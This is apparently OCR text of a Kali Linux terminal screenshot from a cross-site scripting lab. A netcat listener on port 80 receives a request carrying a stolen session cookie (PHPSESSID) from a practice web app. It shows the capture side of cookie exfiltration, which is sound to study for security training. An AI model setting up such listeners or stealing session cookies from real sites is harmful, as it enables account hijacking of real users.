 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
192.168.1.55: inverse host lookup failed: Unknown host
connect to [192.168.1.55] from (UNKNOWN) [192.168.1.55] 51878
GET /?cookie=security=low;%20PHPSESSID=bcb4ad30d0ada2c24b8bc3e537a8523f
 HTTP/1.1
Host: 192.168.1.55
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Fi
refox/128.0
Accept: */*
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.71/
Origin: http://192.168.1.71
Connection: keep-alive
Priority: u=4